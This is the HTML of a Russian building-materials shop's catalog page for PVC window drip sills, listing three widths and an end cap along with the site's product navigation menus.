

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://totumplast.ru/catalog/otlivy-pvkh/
body_size: 11599
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width,initial-scale=1" />
        <meta name='yandex-verification' content='46d3709ffbc607f0' />
        <meta name="google-site-verification" content="Min9Sxr7zuOVBopdR5cThrF4bMo9I_T3vxy1H9gJCJU" />
        <link rel="shortcut icon" href="http://totumplast.ru/wp-content/themes/totumplast/favicon.ico"/>
    <title>Отливы ПВХ - ТотумПласт    </title>
    
<meta name="description" content="Пластиковые подоконники в Мытищи" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://totumplast.ru/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v3.2.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://totumplast.ru/catalog/otlivy-pvkh/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Отливы ПВХ - ТотумПласт" />
<meta property="og:url" content="http://totumplast.ru/catalog/otlivy-pvkh/" />
<meta property="og:site_name" content="ТотумПласт" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ТотумПласт &raquo; Отливы ПВХ Category Feed" href="http://totumplast.ru/catalog/otlivy-pvkh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/totumplast.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://totumplast.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='header-css'  href='http://totumplast.ru/wp-content/themes/totumplast/css/header.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='basic-css'  href='http://totumplast.ru/wp-content/themes/totumplast/css/basic.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://totumplast.ru/wp-content/themes/totumplast/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://totumplast.ru/wp-content/themes/totumplast/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom_script-css'  href='http://totumplast.ru/wp-content/themes/totumplast/css/custom_script.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://totumplast.ru/wp-content/themes/totumplast/css/responsive.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='http://totumplast.ru/wp-content/themes/totumplast/css/shortcodes.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='http://totumplast.ru/wp-content/themes/totumplast/css/skeleton.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='http://totumplast.ru/wp-content/themes/totumplast/css/woocommerce.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://totumplast.ru/wp-content/themes/totumplast/framework/static/css/prettyPhoto.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://totumplast.ru/wp-content/themes/totumplast/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://totumplast.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://totumplast.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://totumplast.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://totumplast.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://totumplast.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script type="text/javascript">/* <![CDATA[ */
tf_script={"TF_THEME_PREFIX":"totumplast","TFUSE_THEME_URL":"http:\/\/totumplast.ru\/wp-content\/themes\/totumplast","ajaxurl":"http:\/\/totumplast.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */</script>

<link rel="stylesheet" href="http://totumplast.ru/wp-content/themes/totumplast/cache/min-css-31fdd13ca5f1651839ffd2a32af90d45.css?m=0" type="text/css" media="all" />    </head>
<body>
<div id="nothing">
<!--    <div id="topbar" class="clearfix ">
        <div class="container">
            <div class="eight columns">
                <div class="callus">г. Мытищи, ул. Силикатная, д. 31</div>
                <div class="clear"></div>
            </div>
            <div class="eight columns">
                <div class="social-icons clearfix">
                    <ul>
                        <li class="social-twitter"><a href="https://twitter.com/totumplast" target="_blank" title="Twitter">Twitter</a></li>
                        <li class="social-facebook"><a href="https://www.facebook.com/totumplast" target="_blank" title="Facebook">Facebook</a></li>
                        <li class="social-google"><a href="https://www.google.com/+ТотумПластМытищи" target="_blank" title="Google">Google+</a></li>
                        <li class="social-youtube"><a href="http://www.youtube.com/user/totumplast" target="_blank" title="YouTube">YouTube</a></li>
                        <li class="social-rss"><a href=".#" target="_blank" title="RSS">RSS</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>--> <!-- end topbar -->
    <header id="header-v4" class="header header-megamenu clearfix">
        <div class="container header-v4-container">
            <div class="sixteen columns clearfix header-content">
                <div class="four columns alpha">
                    <div class="logo">
                        <a href="http://totumplast.ru"><img src="http://totumplast.ru/wp-content/themes/totumplast/images/logo.png" alt="" class="logo_standard" /></a>
                    </div>
                </div>
                <div class="six columns alpha phone_big">
                    <strong><i class="fa fa-phone-square" aria-hidden="true"></i> +7 (966) 321-99-77</strong>
                </div>
                <!--<form action="" id="header-searchform" method="get">-->
                    <!--<input type="text" id="header-s" name="s" value="" autocomplete="off" />-->
                    <!--<input type="submit" value="Search" id="header-searchsubmit" />-->
                <!--</form>-->
                <div class="two columns alpha cart-container">
                    <a href="http://totumplast.ru/korzina/" id="header-cart" data-count=""><span class="shopping-cart"><i class="fa fa-4x fa-shopping-cart" aria-hidden="true"></i></span><span class="product-count">0 товаров</span></a>                </div>
                <div class="four columns alpha">
                    <div class="shop-descr">
                        <span>Склад - Офис продаж</span>
                        <span><i class="fa fa-map-marker" aria-hidden="true"></i> г. Мытищи, ул. Силикатная д. 31</span>
                        <span><i class="fa fa-clock-o" aria-hidden="true"></i> пн-сб, 9:00-18:00</span>
                        <span><i class="fa fa-clock-o" aria-hidden="true"></i> вс, 9:00-15:00</span>
                        <span><i class="fa fa-info-circle" aria-hidden="true"></i> Принимаем заказы круглосуточно</span>
                    </div>
                </div>
                <!--<div class="slogan">г. Мытищи, ул. Силикатная д. 31</div>-->
            </div>
        </div>
        <div id="navigation" class="sixteen columns clearfix alpha omega">
            <div class="container">
                <div class="sixteen columns">
                    <div class="menu-megamenu-container">
                        <ul id="nav" class="menu">
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556">
                                <a href="http://totumplast.ru">Главная</a>
                            </li>
                            <li class="megamenu columns-4 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-2662">
                                <a href="#">Каталог</a>
                                <ul class="sub-menu">
                                    <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683">
                                        <ul class="sub-menu">
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/podokonniki/narodnyy-plastik/">Народный Пластик</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/podokonniki/podokonnik-moeller/">Подоконники Меллер</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/podokonniki/podokonnik-danke/">Подоконники Данке</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/podokonniki/podokonnik-danke-komfort/">Подоконники Данке Комфорт</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/podokonniki/podokonnik-danke-standard/">Подоконники Данке Стандарт</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/podokonniki/podokonnik-vitrage/">Подоконники Витраж</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/podokonniki/podokonnik-vitrazh-vpl/">Подоконники Витраж VPL</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/catalog/metallicheskiye-otlivy/">Отливы металлические</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/catalog/khimiya-dlya-okon/">Химия для окон</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683">
                                        <a href="#">Панели ПВХ</a>
                                        <ul class="sub-menu">
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/otkosy/">Откосы</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/belyye-paneli/">Белые панели</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/paneli-pvkh-planeta-plastik/">Цветные панели ПВХ</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/potolochnyye-paneli-homeshine/">Потолочные Панели</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/laminirovannyye-paneli-vivipan/">Панели Вивипан</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/laminirovannyye-paneli-vek/">Панели Век</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/interyernyye-paneli-unique/">3D Панели ПВХ Unique</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/otdelochnyye-moldingi/">Фурнитура к панелям</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683">
                                        <ul class="sub-menu">
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/panda/">3D Панели ПВХ Panda</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/plastikovyye-paneli-3d-novita/">3D Панели ПВХ Novita</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/dekorativnyy-vlagostoykiy-potolok/">3D Панели ПВХ потолочные</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/sendvich-paneli-pvh/">Сэндвич-панели ПВХ</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/paneli-pvkh/furnitura-k-otkosam/">Фурнитура к откосам</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/kupit-reyechnyy-potolok/">Реечный потолок</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/catalog/krepozh/">Крепёж</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/catalog/komplektuyushchiye-k-oknam/">Все для монтажа окон</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/catalog/pena-montazhnaya/">Монтажная пена</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683">
                                        <ul class="sub-menu">
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/kupit-sayding/">Сайдинг</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/kupit-sayding/sofit">Софит</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/tsokolnyy-sayding/">Цокольный Сайдинг</a>
                                            </li>

                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/catalog/uteplitel-penopleks/">Утеплитель пеноплэкс</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/catalog/uteplitel-penofol/">Утеплитель пенофол</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/catalog/strogannaya-reyka/">Строганная рейка</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/catalog/strogannyy-brus/">Строганный брус</a>
                                            </li>
                                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576">
                                                <a href="http://totumplast.ru/catalog/fanera/">Фанера</a>
                                            </li>
                                        </ul>
                                    </li>
                                </ul>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556">
                                <a href="http://totumplast.ru/o-kampanii/">О Нас</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556">
                                <a href="http://totumplast.ru/dostavka/">Доставка</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556">
                                <a href="http://totumplast.ru/oplata/">Оплата</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556">
                                <a href="http://totumplast.ru/mestonakhozhdeniye/">Местонахождение</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556">
                                <a href="http://totumplast.ru/category/blog/">Блог</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556">
                                <a href="http://totumplast.ru/kontakty/">Контакты</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
</div>
    <div id="title">
        <div class="container">
                    <div class="sixteen columns">
            <h1>Отливы ПВХ</h1>
            <div id="breadcrumbs">
                <!-- Breadcrumb NavXT 5.4.0 -->
<a title="ТотумПласт." href="http://totumplast.ru" class="home">ТотумПласт</a> &gt; <a title="Товары." href="http://totumplast.ru/tovary/">Товары</a> &gt; <a title="Go to the Отливы ПВХ Category archives." href="http://totumplast.ru/catalog/otlivy-pvkh/">Отливы ПВХ</a>            </div>
        </div>
        </div>
    </div>
<div id="page-wrap" class="container">
    <div id="content" class="sidebar-right twelve columns">
        <article id="term-206" class="hentry instock">
            <div class="entry">
                <div class="woocommerce">
                    <ul class="products">
                                                                                <li class="post-940 product type-product status-publish hentry first instock">


    <a href="http://totumplast.ru/tovary/otliv-pvkh-belyy-25-sm/" title="Отлив ПВХ белый 25 см">

        <img width="460" height="580" src="http://totumplast.ru/wp-content/uploads/2014/04/otliv-pvh-275x250.jpg"
             class="attachment-shop_catalog wp-post-image" alt="Отлив ПВХ белый 25 см"/>

        <h3>Отлив ПВХ белый 25 см</h3>

        <span class="price"><span class="amount">под заказ руб. за 1 м. п.</span></span>

    </a>


    <a href="#" rel="nofollow" data-product_id="940" class="add_to_cart_button button product_type_simple">
        Добавить
    </a>

</li>
                                                            <li class="post-941 product type-product status-publish hentry first instock">


    <a href="http://totumplast.ru/tovary/otliv-pvkh-belyy-18-sm/" title="Отлив ПВХ белый 18 см">

        <img width="460" height="580" src="http://totumplast.ru/wp-content/uploads/2014/04/otliv-pvh-275x250.jpg"
             class="attachment-shop_catalog wp-post-image" alt="Отлив ПВХ белый 18 см"/>

        <h3>Отлив ПВХ белый 18 см</h3>

        <span class="price"><span class="amount">под заказ руб. за 1 м. п.</span></span>

    </a>


    <a href="#" rel="nofollow" data-product_id="941" class="add_to_cart_button button product_type_simple">
        Добавить
    </a>

</li>
                                                            <li class="post-939 product type-product status-publish hentry first instock">


    <a href="http://totumplast.ru/tovary/otliv-pvkh-belyy-14-sm/" title="Отлив ПВХ белый 14 см">

        <img width="460" height="580" src="http://totumplast.ru/wp-content/uploads/2014/04/otliv-pvh-275x250.jpg"
             class="attachment-shop_catalog wp-post-image" alt="Отлив ПВХ белый 14 см"/>

        <h3>Отлив ПВХ белый 14 см</h3>

        <span class="price"><span class="amount">под заказ руб. за 1 м. п.</span></span>

    </a>


    <a href="#" rel="nofollow" data-product_id="939" class="add_to_cart_button button product_type_simple">
        Добавить
    </a>

</li>
                                                            <div class="clear"></div><li class="post-981 product type-product status-publish hentry first instock">


    <a href="http://totumplast.ru/tovary/zaglushka-dlya-otliva/" title="Заглушка для отлива">

        <img width="460" height="580" src="http://totumplast.ru/wp-content/uploads/2014/05/zaglushka-275x250.jpg"
             class="attachment-shop_catalog wp-post-image" alt="Заглушка для отлива"/>

        <h3>Заглушка для отлива</h3>

        <span class="price"><span class="amount">100 руб. за 1 пару</span></span>

    </a>


    <a href="#" rel="nofollow" data-product_id="981" class="add_to_cart_button button product_type_simple">
        Добавить
    </a>

</li>
                                                </ul>
                </div>
            </div>
        </article>
        <div class="clear"></div>
            </div> <!-- end content -->
            <div class="sidebar-on-right">
            <div id="sidebar" class="four columns">
                <div class="widget-container widget_search">
    <form method="get" id="searchform" action="http://totumplast.ru/">
        <div>
            <input type="text" value="Пойск" onfocus="if (this.value == 'Пойск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Пойск';}" name="s" id="s" class="input" />
        </div>
    </form>
    <div class="clear"></div>
</div>
<div id="text-text-2" class="widget-container widget_text">			<div class="textwidget"><a href="http://totumplast.ru/d.php" class="price-download">Скачать прайс-лист</a></div>
		</div><div id="categories-nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Каталог</h3><div class="menu-home-sidebar-menu-container"><ul id="menu-home-sidebar-menu" class="menu"><li id="menu-item-4229" class="home-sidebar-item podokonnik menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4229"><a href="http://totumplast.ru/plastikovyye-podokonniki/"><span>Подоконники</span></a>
<ul class="sub-menu">
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-3496"><a href="http://totumplast.ru/podokonniki/narodnyy-plastik/"><span>Подоконник Народный пластик</span></a></li>
	<li id="menu-item-3645" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-3645"><a href="http://totumplast.ru/podokonniki/aksessuary-dlya-podokonnikov/"><span>Народный пластик &#8211; Аксессуары</span></a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-3495"><a href="http://totumplast.ru/podokonniki/podokonnik-moeller/"><span>Подоконник Moeller</span></a></li>
	<li id="menu-item-3643" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-3643"><a href="http://totumplast.ru/podokonniki/aksessuary-dlya-podokonnikov-moeller/"><span>Moeller Аксессуары</span></a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-3494"><a href="http://totumplast.ru/podokonniki/podokonnik-danke/"><span>Подоконник Danke</span></a></li>
	<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-4469"><a href="http://totumplast.ru/podokonniki/podokonnik-danke-standard/"><span>Подоконник Danke STANDARD</span></a></li>
	<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-4468"><a href="http://totumplast.ru/podokonniki/podokonnik-danke-komfort/"><span>Подоконник Данке Комфорт</span></a></li>
	<li id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-3642"><a href="http://totumplast.ru/podokonniki/aksessuary-dlya-podokonnikov-danke/"><span>Danke Аксессуары</span></a></li>
	<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-4403"><a href="http://totumplast.ru/podokonniki/podokonnik-vitrazh-vpl/"><span>Подоконник Витраж VPL</span></a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-3497"><a href="http://totumplast.ru/podokonniki/podokonnik-vitrage/"><span>Подоконник Vitrage</span></a></li>
	<li id="menu-item-3644" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-3644"><a href="http://totumplast.ru/podokonniki/aksessuary-dlya-podokonnikov-vitrazh/"><span>Vitrage Аксессуары</span></a></li>
</ul>
</li>
<li id="menu-item-3492" class="home-sidebar-item otkos menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3492"><a href="http://totumplast.ru/otkosy/"><span>Откосы</span></a>
<ul class="sub-menu">
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3515"><a href="http://totumplast.ru/paneli-pvkh/sendvich-paneli-pvh/"><span>Cэндвич панели пвх</span></a></li>
	<li id="menu-item-3630" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3630"><a href="http://totumplast.ru/paneli-pvkh/furnitura-k-otkosam/"><span>Фурнитура к откосам</span></a></li>
</ul>
</li>
<li id="menu-item-3493" class="home-sidebar-item otliv menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3493"><a href="http://totumplast.ru/otlivy/"><span>Отливы</span></a>
<ul class="sub-menu">
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3517"><a href="http://totumplast.ru/catalog/metallicheskiye-otlivy/"><span>Металлические отливы</span></a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-section current-menu-item menu-item-3519"><a href="http://totumplast.ru/catalog/otlivy-pvkh/" aria-current="page"><span>Отливы ПВХ</span></a></li>
</ul>
</li>
<li id="menu-item-4521" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-4521"><a href="http://totumplast.ru/paneli-pvkh/listovyye-stenovyye-paneli/"><span>Фальш панели</span></a></li>
<li id="menu-item-3716" class="home-sidebar-item d-panel-pvkh menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3716"><a href="#"><span>3Д ПВХ панели</span></a>
<ul class="sub-menu">
	<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-4053"><a href="http://totumplast.ru/paneli-pvkh/panda/"><span>3D Панели ПВХ Panda</span></a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3508"><a href="http://totumplast.ru/paneli-pvkh/interyernyye-paneli-unique/"><span>3D Панели ПВХ Unique</span></a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3512"><a href="http://totumplast.ru/paneli-pvkh/plastikovyye-paneli-3d-novita/"><span>3D Панели ПВХ Novita</span></a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3507"><a href="http://totumplast.ru/paneli-pvkh/dekorativnyy-vlagostoykiy-potolok/"><span>3D Панели ПВХ потолочные</span></a></li>
</ul>
</li>
<li id="menu-item-3485" class="home-sidebar-item panel-pvkh menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3485"><a href="http://totumplast.ru/paneli-pvkh/"><span>Панели ПВХ</span></a>
<ul class="sub-menu">
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3511"><a href="http://totumplast.ru/paneli-pvkh/laminirovannyye-paneli-vivipan/"><span>Ламинированные панели Вивипан</span></a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3509"><a href="http://totumplast.ru/paneli-pvkh/laminirovannyye-paneli-vek/"><span>Ламинированные панели Век</span></a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3514"><a href="http://totumplast.ru/paneli-pvkh/paneli-pvkh-planeta-plastik/"><span>Стеновые панели ПВХ Планета Пластик</span></a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3506"><a href="http://totumplast.ru/paneli-pvkh/belyye-paneli/"><span>Белые Панели</span></a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3516"><a href="http://totumplast.ru/paneli-pvkh/vagonka-pvkh/"><span>Вагонка ПВХ</span></a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3513"><a href="http://totumplast.ru/paneli-pvkh/potolochnyye-paneli-homeshine/"><span>Потолочные Панели Homeshine</span></a></li>
	<li id="menu-item-3631" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-3631"><a href="http://totumplast.ru/paneli-pvkh/otdelochnyye-moldingi/"><span>Отделочные молдинги</span></a></li>
</ul>
</li>
<li id="menu-item-3491" class="home-sidebar-item sayding menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3491"><a href="http://totumplast.ru/kupit-sayding/"><span>Сайдинг</span></a>
<ul class="sub-menu">
	<li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3521"><a href="http://totumplast.ru/kupit-sayding/alta-profil/"><span>Альта-Профиль</span></a></li>
	<li id="menu-item-3520" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3520"><a href="http://totumplast.ru/kupit-sayding/mitten/"><span>Mitten</span></a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3523"><a href="http://totumplast.ru/kupit-sayding/yu-plast/"><span>Ю-Пласт</span></a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3522"><a href="http://totumplast.ru/kupit-sayding/sofit/"><span>Софит</span></a></li>
</ul>
</li>
